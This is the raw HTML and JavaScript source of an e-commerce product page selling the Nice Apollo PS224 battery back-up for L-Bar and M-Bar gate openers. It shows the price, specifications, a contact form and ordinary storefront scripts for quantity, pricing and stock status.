                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)"
                    loading="lazy" />
                </a>
            </div>
                                </div>
    </div>
    <div class="container-for-swiper-arrows2">
        <div class="swiper-button-next arrow-next-for-image .swiper-arrows-visible"><img src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
    </div>
</div>
</div>

<script>
$j(document).ready(function () {
    function updateHeight() {
        var imageHeight = $j('#image-main').outerHeight(); 
        $j('.product-img-box').css('height', imageHeight + 'px');
    }
    $j(window).resize(updateHeight);
    $j('#image-main').on('load', function () {
        updateHeight();
    }).each(function () {
        if (this.complete) $j(this).trigger('load'); 
    });
    updateHeight();
});
</script>            </div>
            <div class="product-shop">
            <h1 class="desktop-h">Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers</h1>
                                    <div class="short-description">
                        
                        <div class="std">
                            The Nice Apollo PS224 is a battery back-up for the L-Bar and M-Bar Barrier Gate Operators, allowing the gate opener to use it's no blackout feature so you can have emergency power when the power goes out.                        </div>
                                                						<div class="sku-at-the-top">
                            <strong>Part Number:</strong>
                            PS224                        </div>
                                            </div>
                                <div class="product-pricing-information">
                                            <div class="product-pricing-col2">
                            <div class="add-to-box">
                                                                    <div class="flex-for-price">
                                        <div class="price-info">
                                            <div class="price" id="amlabel-product-price-1405" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-1405">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$359.16</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$359.16</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


                                                                                    </div>
                                                                                        <div class="add-to-cart">
                <div class="qty-wrapper">
        	<script type="text/javascript">
        		var incrementQty;
        		function dispatchQtyChange(){
        			const inputField = document.querySelector('input[name="qty"]');
							const inputChangeEvent = new Event('input');
							inputField.dispatchEvent(inputChangeEvent);
        		}
        		function startPlusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepUp();
        			},250);
        		}
        		function startMinusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepDown();
        			},250);
        		}
        		function stopQty(){
        			clearInterval(incrementQty);
        			dispatchQtyChange();
        		}
        	</script>
		        	<button class="minus" type="button" onmousedown="startMinusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepDown();dispatchQtyChange();" ><img src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button> 
          <input type="number" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" step="1" 
        min="1" 
          value="1" 
          title="Qty" 
          class="input-text qty" />
          <button type="button" onmousedown="startPlusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepUp();dispatchQtyChange();" class="plus"><img src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button>
        </div>
                <div class="add-to-cart-buttons">
            <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
                    </div>
    </div>
                                                                                            <span class="or">OR</span>
                                                                                                                                                            </div>
                                    <div class="tier-pricing-container">
                                        

<script type="text/javascript">
//populate customer tiers
let tierQuantities = [];
let tierPricing = [];
let baseTier = 1;
let basePrice = 359.16;
let currentPrice = 359.16;
let productId = 1405;

const decimalCount = num => {
   const numStr = String(num);
   if (numStr.includes('.')) {
      return numStr.split('.')[1].length;
   };
   return 0;
}

const userSelectedQty = document.querySelector('input[name="qty"]');
userSelectedQty.addEventListener("input", updateDFSSimplePricing);
function updateDFSSimplePricing(qtyField){
	let customerSelectedQty = parseInt(qtyField.target.value);
	
	if(tierQuantities.length > 0){
		//tiers available
		for(var i=tierQuantities.length - 1;i>=0;i--){
			if(customerSelectedQty >= tierQuantities[i]){
				//update tier rows to show selected row
				$j(".tier-selected").removeClass("tier-selected");
				$j('.tier-' + i).addClass("tier-selected");
				currentPrice = tierPricing[i];
				break;
			}
			else{
				if(customerSelectedQty >= parseInt(baseTier)){
					$j(".tier-selected").removeClass("tier-selected");
					$j(".tier-base").addClass("tier-selected");
					currentPrice = basePrice;
				}
				else{
					$j(".tier-selected").removeClass("tier-selected");
					currentPrice = basePrice;
				}
			}
		}
	}
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
		var eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
		if(decimalCount(eachPrice) > 2)
			eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		if(decimalCount(subPrice) > 2)
			subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
				
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
		
		$j("#product-price-"+productId+" .multiplePricingEach").html(
    "<span class=\"each\">$" + eachPrice + "</span> " +
    "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
);

$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"        
);

	}
	else{
		var subPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+subPrice+"</span>");
	}
}

function updateDFSConfigPricing(qtyField,newBasePrice){
	let customerSelectedQty = parseInt(qtyField.target.value);
	let customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
    $j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
    $j("#product-price-" + productId + " .multiplePricingEach").html(
            "<span class=\"each\">$" + eachPrice + "</span> " + 
            "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
        );
		$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"       
);

}

	else{
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+parseFloat(newBasePrice).toLocaleString("en-US", { minimumFractionDigits: 4 })+"</span>");
	}
}

</script>                                    </div>
                            </div>
                            <div class="inventory-container">
                                <div class="instock-text-only" id="DFS_STOCKSTATUS" >&nbsp;</div>
<script>
jQuery.ajax({
    url: 'https://dfsupply.heydfs.com/API/stock/',
    type: 'POST',
    data: {
        payload: '[base64]'
    },
    success: function(dfs_response) {
        document.getElementById('DFS_STOCKSTATUS').innerHTML = dfs_response;
    }
});
</script>                            </div>
                        </div>
                                                    <div class="flex-tier-related"></div>
                                                            </div>
                <div class="flex-for-options">
                                                        </div>
                <div class="extra-info">
                                    </div>
                                            </div>
        </div>
    </form>
    <div class="two-column">
        <div class="column right-thin-border-product">
                <div class="std">
      <h2>Details</h2>
    	<h3>Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers</h3>
      The Nice Apollo PS224 is a battery backup for the L-Bar and M-Bar Barrier Gate Operators, allowing the gate opener to use its no blackout feature so you can have emergency power when the power goes out.
<p>Battery backup control unit that also works for SIGNO barrier gate operators. Includes harness.</p>
    </div>
            <div id="successMessage" class="successMessage alert alert-success" style="display: none">Thank you! We will respond to your request within 1 business day.</div>
<div id="errorMessage" class="errorMessage alert alert-danger" style="display: none">Oops! An error occurred. Please try again later.</div>
            <div class="product-page-contact">
            <div class="contact-wrapper">
            <div class="contact-form-container">
            <div class="call-prefer-box">Prefer to Call?<a href="tel:8883781016"> (888) 378-1016</a> </div>
                <h3 class="contact-head">Questions about part number PS224?</h3>
                <p class="required">Required Fields *</p>
                <form id="product-page-contact-form" role="form" method="post" class="contactForm validateIt" data-email-subject="Contact Form" data-show-errors="true">
                    <h4>Name <span>*</span></h4>
					<input id="contact_name" name="name" required type="text" class="contact-form-input" />
                    <h4>Email <span>*</span></h4>
					<input id="contact_email" name="email" required type="email" class="contact-form-input" />
					<h4>Phone</h4>
					<input id="contact_phone" name="phone" type="tel" class="contact-form-input" />
                    <h4>My Questions <span>*</span></h4>
					<textarea id="contact_message" class="contact-form-input large-input" name="field[]" required></textarea>
                    <input type="hidden" id="DFS_SESSION" name="DFS_SESSION" value="" /><input type="hidden" id="DFS_CART" name="DFS_CART" value="FALSE" /><input type="hidden" id="DFS_PRODUCT" name="DFS_PRODUCT" value="PS224" />                    <input class="dfcontactform-submit" type="submit" name="submit" value="Send Message">
                </form>

            </div>
        </div>
            </div>
        </div>
        <div class="column">
            <div class="add-to-cart-wrapper">
                

                                    <div class="add-to-box">
                        <div class="product-compare-box">
                                                    </div>
                    </div>
                                                </div>
            <div class="margin-div">
                
                    <div class="add-info-two">
        <div class="add-info-table">
            <table class="data-table" id="product-attribute-specs-table">
                <col width="25%" />
                <col />
                <tbody>
                                                                    <tr>
                                <th class="label">
                                    SKU                                                                                                    </th>
                                <td class="data">
                                    PS224                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Operator Compatibility                                                                                                    </th>
                                <td class="data">
                                    Apollo L & M Bars                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Actuator Voltage                                                                                                    </th>
                                <td class="data">
                                    24 DC                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Product Type                                                                                                    </th>
                                <td class="data">
                                    Battery                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Manufacturer                                                                                                    </th>
                                <td class="data">
                                    Nice Apollo Gate Operators                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Condition                                                                                                    </th>
                                <td class="data">
                                    New                                </td>
                            </tr>
                                    </tbody>
            </table>
            <script type="text/javascript">
                decorateTable('product-attribute-specs-table')
            </script>
                </div>
         </div>
                <br>
                                <br>
                            </div>
        </div>
    </div>
    <div class="clearer"></div>
    </div>
<script src='https://www.google.com/recaptcha/api.js?render=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs'></script>
<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            try {
                this.form.submit();
            } catch (e) {}
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }

            if (button && button != 'undefined') {
                button.disabled = true;
            }
        }
    }.bind(productAddToCartForm);
    productAddToCartForm.submitLight = function(button, url) {
        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }
            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);
    //]]>



	$j(document).ready(function() {
		var modal360 = $j('#modal360');
		var overlay360 = $j('.modal-overlay');
		var close360 = $j('.close360').first();
		var model360content = $j('.modal-content');
		var gif360image = $j('#gifImage');

		if (!modal360.length || !overlay360.length || !close360.length || !model360content.length || !gif360image.length)
			return;

		function modal360ViewToggle() {
			overlay360.toggleClass('show');
			modal360.toggleClass('show');
			$j('body').toggleClass('no-scroll');
		}

		$j('#view360').click(function() {
			modal360ViewToggle();
			var gifUrl = gif360image.data('src');
			gif360image.attr('src', gifUrl).show();
		});

		close360.click(function() {
			modal360ViewToggle();
		});

		modal360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		overlay360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		// don't allow click propagation
		model360content.click(function(event) {
			event.stopPropagation();
		});
	});

	$j('#product-page-contact-form').submit(function(event) {
		event.preventDefault();
        var formRef = $j('#product-page-contact-form')[0];
		var name = $j('#contact_name').val();
		var email = $j("#contact_email").val();
        var phone = $j("#contact_phone").val();
		var DFS_PRODUCT = $j("#DFS_PRODUCT").val();
		var message = $j("#contact_message").val();
		var DFS_CART = $j("#DFS_CART").val();
		var DFS_SESSION = $j("#DFS_SESSION").val();
		grecaptcha.ready(function() {
			grecaptcha.execute('6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs', {action: 'create_comment'}).then(function(token) {
				$j('#product-page-contact-form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
				$j.post("https://dfsupply.heydfs.com/API/contact/endpoint/",{name: name, email: email, phone: phone, message: message, token: token, DFS_CART: DFS_CART, DFS_SESSION: DFS_SESSION, DFS_PRODUCT: DFS_PRODUCT}, function(result) {
						if(result.success) {
							document.getElementById("successMessage").style.display="block";
							formRef.reset();
                            document.querySelector(".product-page-contact").style.display = "none";
							gtag("event","generate_lead",{
								currency: "USD",
								value: 10,
								lead_source: "Product Page Question Form"
							});
						} else {
							document.getElementById("errorMessage").style.display="block";
						}
				});
			});;
		});
	});


</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                </div>
            </div>
        </div>
       </div>
        <div class="footer-container">
    <div class="footer">
    <ul class="cms-footer-list">
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/about-us.html">About Us</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/contact.html">Contact Us</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/resources.html">Resources</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/website-and-price-policy.html">Website and Price Policy</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/privacy-policy.html">Privacy Policy</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/shipping-policy.html">Shipping</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/return-policy.html">Returns</a></li>
</ul>
<div class="cms-copyright"><ul class="payment-list">
<li><i class="pf pf-american-express-alt"></i></li>
<li><i class="pf pf-visa"></i></li>
<li><i class="pf pf-mastercard"></i></li>
<li><i class="pf pf-discover"></i></li>
<li><i class="pf pf-bank-transfer"></i></li>
</ul></div>
	<div class="cms-copyright-bottom">
		<div class="small-footnote">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</div>
		&copy; 2026 DF Supply, Inc. All Rights Reserved.	</div>
    <div class="footer-banner"></div>
    </div>
</div>
                

        <script type="text/javascript">
            var amlabel_selector = '.amlabel-div';
                    </script>

<script type="text/javascript">
//<![CDATA[
document.observe('dom:loaded', function() {
    var blocks = $H();
    $$('div.fpc-block').each(function(el) {
        blocks.set(el.id, el);
    });
    if (blocks.keys().length) {
        var url = document.location.href;
        new Ajax.Request(url, {
            method: 'post',
            parameters: {
                fpc: 1,
                blocks: blocks.keys().join(',')
            },
            onSuccess: function(response) {
                var result = response.responseJSON;
                blocks.each(function(pair) {
                    $(pair.key).update(result.blocks[pair.key]);
                });
            }
        });
    }
});
//]]>
</script>



    <script type="application/ld+json">
            
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://apollogateopeners.com/store/",
          "name": "Home"
        }
      }    ]
    }
    </script>


<script type="text/javascript">
document.addEventListener("DOMContentLoaded",
	function() {
		var div, n,
			v = document.getElementsByClassName("youtube-player");
		for (n = 0; n < v.length; n++) {
			div = document.createElement("div");
			div.setAttribute("data-id", v[n].dataset.id);
			div.innerHTML = dfsYoutubeThumb(v[n].dataset.id);
			div.onclick = dfsYoutubeIframe;
			v[n].appendChild(div);
		}
	});

function dfsYoutubeThumb(id) {
	var thumb = '<img class="centered" src="https://i.ytimg.com/vi_webp/ID/0.webp">',
		play = '<div class="play"></div>';
		
	return thumb.replace("ID", id.split("?")[0]) + play;
}

function dfsYoutubeIframe() {
	var iframe = document.createElement("iframe");
	var embed = "https://www.youtube.com/embed/ID?autoplay=1";
	iframe.setAttribute("src", embed.replace("ID", this.dataset.id));
	iframe.setAttribute("style", "display: block; margin-left: auto; margin-right: auto; width:100%; height:100%;max-width:560px;max-height:315px;min-height:315px");
	iframe.setAttribute("frameborder", "0");
	iframe.setAttribute("width","560");
	iframe.setAttribute("height","315");
	iframe.setAttribute("allowfullscreen", "1");
	this.parentNode.replaceChild(iframe, this);
}

</script><div id="product.eventtracking" class="fpc-block"></div><script src="https://apollogateopeners.com/store/js/prefetch-pages/fetch.min.js" type="module"></script>
  
  
    
    
    
  <script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers",
  "image": [
    "https://apollogateopeners.com/store/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg"],
"description": "The Nice Apollo PS224 is a battery backup for the L-Bar and M-Bar Barrier Gate Operators, allowing the gate opener to use its no blackout feature so you can have emergency power when the power goes out.\r\nBattery backup control unit that also works for SIG",
  "sku": "PS224",
  "mpn": "PS224",
  
	"brand": {
		"@type": "Brand",
		"name": "Nice Apollo Gate Operators"
	},
	"offers": {
    "@type": "Offer",
    "url": "https://apollogateopeners.com/store/nice-24-vdc-battery-back-up-for-l-bar-m-bar-gate-operators-ps224.html",
    "priceCurrency": "USD",
    "price": "359.16",
    "priceValidUntil": "2026-01-23",
    "itemCondition": "http://schema.org/NewCondition",
    "availability": "http://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "ApolloGateOpeners.com"
    }
  }
}
</script>

  
</div>
</body>
<script>document.querySelectorAll('.main').forEach(function(main) {
  if (main.querySelector('.resource-hub')) {
    main.classList.add('resource-hub');
  }
});</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apollogateopeners.com/store/nice-24-vdc-battery-back-up-for-l-bar-m-bar-gate-operators-ps224.html
body_size: 14002
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
